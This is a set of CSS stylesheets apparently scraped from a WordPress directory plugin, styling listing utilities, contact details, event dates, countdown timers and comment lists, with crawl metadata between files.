.dtdr-listings-taxonomy-container.type8 li a:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
}


/*----*****---- << Utils Style >> ----*****----*/

.dtdr-listings-utils-container p {
    margin-bottom: 0;
}

.dtdr-listings-utils-container {
    float: left;
    position: relative;
    width: 100%;
    line-height: normal;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item {
    cursor: pointer;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item span {
    margin-right: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item {
    float: left;
    position: relative;
    margin-right: 20px;
    margin-bottom: 20px;
    line-height: normal;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item:empty {
    display: none;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-title:only-child {
    margin-bottom: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item {
    margin-bottom: 10px;
    margin-top: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item a {
    font-weight: 700;
    margin-bottom: 0;
    line-height: 30px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-price .dtdr-listings-price-label-holder>* {
    margin-right: 8px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item:last-child {
    margin-right: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item>* {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
    line-height: 24px;
    margin: 0;
    flex-wrap: wrap;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-taxonomy-list {
    flex-wrap: wrap;
    justify-content: left;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li:not(:last-child),
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li:not(:last-child) {
    margin-right: 10px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:not(:last-child) {
    margin-right: 20px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"]>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span {
    min-width: 40px;
    min-height: 40px;
    background-color: #f2f2f2;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    position: relative;
    display: inline-block;
    margin-right: 10px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item {
    align-items: center;
    padding: 10px 20px;
    background: #f2f2f2;
    border-radius: 30px;
    font-size: 24px;
    font-weight: bold;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item del {
    /* font-size: 16px;
    color: #8a8a8a; */
    margin-right: 10px;
    opacity: .35;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item .dtdr-price-amount {
    align-items: flex-start;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item .dtdr-price-currency-symbol {
    font-size: 60%;
    line-height: normal;
    margin-right: 2px;
}

*[class*="dtdr-listings-utils-"].dtdr-listings-utils-favourite>span {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

*[class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span {
    margin-right: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span {
    font-size: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span:before {
    font-size: initial;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span:not(:last-child):before {
    margin: 0 5px 0 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before {
    content: "\f024";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-start-date-container span:before {
    content: "\f251"
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-end-date-container span:before {
    content: "\f253";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-post-date-container span:before {
    content: "\f073";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container [class*="-date-container"]:not(:last-child) {
    margin: 0 20px 0 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    display: inline-flex;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-name:last-child {
    width: auto;
    height: auto;
    background: none;
    margin: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"]>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li a,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder>*,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-date-holder,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li,
.dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span {
    color: #2a2a2a;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-pageview-item>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item,
*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-price-before-label,

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder> :not(*:last-child),
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span:first-child,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover span:before,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-featured-item-container:hover span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container [class*="-date-container"]:hover span:before {
    color: #fff;
}


/*----*****---- << Contact Details Style >> ----*****----*/

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container,
.dtdr-listings-contactdetails-container[class*="type"] {
    float: left;
    position: relative;
    width: 100%;
    line-height: normal;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list {
    float: left;
    position: relative;
    vertical-align: middle;
    width: 100%;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container {
    display: flex;
    position: relative;
    align-items: center;
    align-items: baseline;
}

.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li {
    width: 100%;
    margin: 0 0 20px 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li:last-child,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:last-child {
    margin-bottom: 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container>span {
    min-width: 40px;
    min-height: 40px;
    background-color: #f2f2f2;
    color: #000;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    position: relative;
    display: inline-block;
    margin: 0 15px 0 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li p,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li p {
    display: inline-block;
    margin: 0;
    line-height: 30px;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions {
    float: left;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span {
    display: inline-block;
    margin: 0 0 0 10px;
    vertical-align: middle;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover>span {
    color: #ffffff;
}

.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:hover .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li:hover .dtdr-listings-address-directions>span {
    background: none;
}


/* Default Template */

.dtdr-single-header-area {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.dtdr-content-area {
    padding-left: 20px;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .dtdr-one-half.dtdr-image-area {
        width: 40%;
        margin: 0;
    }
    .dtdr-one-half.dtdr-content-area {
        width: 55%;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 1024px */

@media only screen and (max-width:1024px) {
    .dtdr-one-half.dtdr-image-area,
    .dtdr-one-half.dtdr-content-area {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    .dtdr-content-area .dtdr-column {
        margin: 0;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    *[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li:not(:last-child)
    {
        margin-bottom: 10px;
    }

    .dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item { margin-bottom: 20px; }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 479px */

@media only screen and (max-width: 479px) {
    [class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item {
        font-size: 16px;
        font-weight: bold;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/events-frontend.css?ver=6.8.3
body_size: 1355
content:
/*----*****---- << Transition >> ----*****----*/

.dtdr-listings-dates-container.type3 [class*="date-container"]>span,
.dtdr-listings-dates-container.type4 [class*="date-container"],
.dtdr-listings-dates-container.type4 [class*="date-container"]>span,
.dtdr-listings-dates-container.type4 [class*="date-container"] label,
.dtdr-listings-dates-container.type5 [class*="date-container"] {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


/*----*****---- << Events Date Style >> ----*****----*/

.dtdr-listings-dates-container .dtdr-listings-start-date-container span:before {
    content: "\f254";
    font-weight: 400;
}

.dtdr-listings-dates-container .dtdr-listings-end-date-container span:before {
    content: "\f254";
    font-weight: 900;
}

.dtdr-listings-dates-container .dtdr-listings-post-date-container span:before,
.dtdr-listings-dates-container .dtdr-listings-date-icon:before {
    content: "\f073";
}

.dtdr-listings-dates-container [class*="-container"] span:before {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin: 0;
}

.dtdr-listings-dates-container [class*="-container"] [class*="-label"] {
    font-weight: 600;
}

.dtdr-listings-dates-container.type1 {
    padding: 30px 35px;
    border-radius: 5px;
    border: 1px solid;
}

.dtdr-listings-dates-container.type1 .dtdr-listings-start-date-container,
.dtdr-listings-dates-container.type1 .dtdr-listings-end-date-container,
.dtdr-listings-dates-container.type1 .dtdr-listings-post-date-container,
.dtdr-listings-dates-container.type1 .dtdr-listings-date-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /* line-height: normal; */
    align-items: center;
}

.dtdr-listings-dates-container.type1 .dtdr-listings-date-container {
    justify-content: flex-start;
}

.dtdr-listings-dates-container.type1>div:not(:last-child) {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.dtdr-listings-dates-container.type1 [class*="-container"] [class*="-datetime-holder"] {
    text-transform: capitalize;
    font-weight: 400;
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type1 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin-right: 10px;
}

.dtdr-listings-dates-container.type1 [class*="-container"] span {
    position: relative;
    margin: 0 10px 0 0;
}


/* Type 2 */

.dtdr-listings-dates-container.type2 {
    display: inline-table;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.dtdr-listings-dates-container.type2 [class*="date-container"] {
    display: flex;
    /* align-items: center;
    line-height: normal; */
    font-weight: 400;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type2 [class*="date-container"]:not(:last-child) {
    margin-bottom: 20px;
}

.dtdr-listings-dates-container [class*="date-container"]>*:not(:last-child),
.dtdr-listings-dates-container [class*="date-container"]>div:not(:last-child)>*:not(:last-child) {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type2 [class*="-container"] [class*="-datetime-holder"] {
    display: flex;
    text-transform: capitalize;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type2 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type2 .dtdr-listings-event-dates-container span {
    position: relative;
    font-weight: 100;
    margin: 0 10px 0 0;
    font-family: "Font Awesome 5 Free";
}


/* Type 3 */

.dtdr-listings-dates-container.type3 {
    display: inline-table;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.dtdr-listings-dates-container.type3 [class*="date-container"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    line-height: inherit;
    font-weight: 400;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type3 [class*="date-container"]:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-dates-container.type3 [class*="-container"] [class*="-datetime-holder"] {
    display: flex;
    text-transform: capitalize;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type3 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type3 [class*="date-container"] span {
    min-width: 40px;
    min-height: 40px;
    border-radius: 50%;
    position: relative;
    margin-right: 10px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Font Awesome 5 Free";
}

.dtdr-listings-dates-container.type3 [class*="date-container"] span {
    color: #fff;
}


/* Type 4 */

.dtdr-listings-dates-container.type4 {
    display: inline-table;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.dtdr-listings-dates-container.type4 [class*="date-container"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    line-height: inherit;
    font-weight: 400;
}

.dtdr-listings-dates-container.type4 [class*="date-container"]:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-dates-container.type4 [class*="-container"] [class*="-datetime-holder"] {
    display: flex;
    text-transform: capitalize;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type4 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type4 [class*="date-container"] {
    line-height: inherit;
    font-size: 14px;
    display: flex;
    align-items: center;
    border: 2px solid;
    flex-wrap: wrap;
    padding: 15px 30px;
    border-radius: 10em;
}

.dtdr-listings-dates-container.type4 [class*="date-container"] span {
    position: relative;
    margin-right: 10px;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    font-family: "Font Awesome 5 Free";
}

.dtdr-listings-dates-container.type4 [class*="date-container"]:hover label,
.dtdr-listings-dates-container.type4 [class*="date-container"]:hover,
.dtdr-listings-dates-container.type4 [class*="date-container"]:hover span,
.dtdr-listings-dates-container.type4 [class*="date-container"]:hover a {
    color: #fff;
}


/* Type 5 */

.dtdr-listings-dates-container.type5 {
    display: inline-table;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.dtdr-listings-dates-container.type5 [class*="date-container"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    line-height: normal;
    font-weight: 400;
}

.dtdr-listings-dates-container.type5 [class*="date-container"]:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-dates-container.type5 [class*="-container"] [class*="-datetime-holder"] {
    display: flex;
    text-transform: capitalize;
}

.dtdr-listings-dates-container.type5 [class*="-container"] [class*="-datetime-holder"]>div:not(:last-child) {
    margin: 0 10px 0 0;
}

.dtdr-listings-dates-container.type5 [class*="date-container"] {
    line-height: inherit;
    font-size: 14px;
    display: flex;
    align-items: center;
    padding: 10px 20px;
    flex-wrap: wrap;
}

.dtdr-listings-dates-container.type5 [class*="date-container"] span {
    position: relative;
    margin-right: 10px;
    font-size: 12px;
}

.dtdr-listings-dates-container.type5 [class*="date-container"] span,
.dtdr-listings-dates-container.type5 [class*="date-container"] label,
.dtdr-listings-dates-container.type5 [class*="date-container"] {
    color: #fff;
}


/*----*****---- << Count-Down Style >> ----*****----*/


/* Type 1 */

.dtdr-listings-countdown-timer-container.type1 {
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
    width: 100%;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper {
    display: inline-block;
    position: relative;
    text-align: center;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper {
    color: #fff;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper {
    position: relative;
    line-height: normal;
    display: flex;
    padding: 10px 20px;
    width: 70px;
    height: 70px;
    align-items: center;
    justify-content: center;
    margin: auto;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper .dtdr-countdown-number {
    font-size: 30px;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-title {
    font-size: initial;
    display: inline-block;
    width: 100%;
    position: relative;
    text-transform: lowercase;
    margin: 0;
}

.dtdr-listings-countdown-timer-container.type1 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice {
    color: #fff;
    padding: 15px 25px;
    -moz-box-shadow: rgba(0, 0, 0, 0.8) 0px 15px 20px -15px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.8) 0px 15px 20px -15px;
    box-shadow: rgba(0, 0, 0, 0.8) 0px 15px 20px -15px;
}


/* Type 2 */

.dtdr-listings-countdown-timer-container.type2 {
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
    width: 100%;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper {
    display: inline-block;
    position: relative;
    text-align: center;
    width: 100px;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper:not(:last-child) .dtdr-countdown-icon-wrapper:before {
    content: ":";
    position: absolute;
    right: -5px;
    top: 50%;
    margin: auto;
    transform: translateY(-50%);
    font-size: 50px;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper {
    position: relative;
    line-height: normal;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper .dtdr-countdown-number {
    font-size: 50px;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-title {
    font-size: initial;
    display: inline-block;
    width: 100%;
    position: relative;
    text-transform: lowercase;
    margin: 0;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice {
    border: 1px solid;
    padding: 15px;
    text-align: center;
    display: inline-block;
    width: 100%;
}

.dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    justify-content: space-around;
    padding: 15px;
    line-height: normal;
    align-items: center;
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-listings-dates-container.type1 {
        padding: 15px 20px;
    }
    .dtdr-listings-dates-container.type1 .dtdr-listings-start-date-container,
    .dtdr-listings-dates-container.type1 .dtdr-listings-end-date-container,
    .dtdr-listings-dates-container.type1 .dtdr-listings-post-date-container,
    .dtdr-listings-dates-container.type1 .dtdr-listings-date-container {
        display: grid;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-listings-dates-container.type2 [class*="date-container"] {
        /* display: grid;
        line-height: inherit; */
    }
    .dtdr-listings-dates-container.type3 [class*="date-container"],
    .dtdr-listings-dates-container.type4 [class*="date-container"],
    .dtdr-listings-dates-container.type5 [class*="date-container"] {
        line-height: inherit;
    }
    .dtdr-listings-dates-container.type5 [class*="-container"] [class*="-datetime-holder"] {
        flex-wrap: wrap;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-dates-container.type4 [class*="date-container"] {
        font-size: 12px;
        padding: 15px 20px;
        line-height: 24px;
        justify-content: center;
    }
    .dtdr-listings-dates-container.type4 [class*="-container"] [class*="-datetime-holder"] {
        justify-content: center;
    }
    .dtdr-listings-dates-container.type5 [class*="date-container"],
    .dtdr-listings-dates-container.type5 [class*="-container"] [class*="-datetime-holder"] {
        flex-wrap: wrap;
        justify-content: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/comments-frontend.css?ver=6.8.3
body_size: 2723
content:
/* Comments List Holder */

.dtdr-listings-comment-list-holder {
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .comment-body {
    padding-left: 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.dtdr-listings-comment-list-holder ul.children li .comment-body {
    padding-left: 0;
}

.dtdr-listings-comment-list-holder .comment-body .comment-author .avatar {
    position: static;
    left: 0;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content>* {
    margin-bottom: 15px;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content h2 {
    font-size: 20px;
    margin: 0 0 5px;
    font-weight: bold;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content .dtdr-comment-gallery {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content {
    margin-bottom: 20px;
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content .dtdr-comment-gallery li {
    margin: 0 2px 0 0;
    width: 65px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta>.comment-author .avatar {
    border: none;
    padding: 0;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author img {
    grid-area: author-image;
    border-radius: 50%;
    width: 50px;
    height: 50px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author b.fn {
    grid-area: author-name;
    font-size: 18px;
    font-weight: bold;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata {
    grid-area: author-metadata;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link {
    margin-left: 5px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link:before {
    position: relative;
    content: "(";
    display: inline;
    left: 0;
    margin-right: 2px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link:after {
    position: relative;
    content: ")";
    display: inline;
    left: 0;
    margin-left: 2px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author {
    display: grid;
    grid-template-areas: "author-image  author-name" "author-image author-metadata";
    grid-template-columns: 75px;
    align-items: center;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating {
    display: flex;
    align-items: center;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating>span {
    font-size: 0;
    margin-right: 3px;
    color: #ffd23c;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating>span:before {
    font-size: 18px;
}

.dtdr-comment-rating-overall {
    margin-left: 10px;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply {
    position: absolute;
    bottom: -15px;
    right: 0;
    top: auto;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link {
    border: none;
    line-height: normal;
    background-color: #fff;
    padding-right: 0;
    font-weight: 500;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link:after {
    position: relative;
    content: "\f01e";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-left: 6px;
    float: right;
    margin-top: 2px;
    font-size: 12px;
    transform: scaleX(-1);
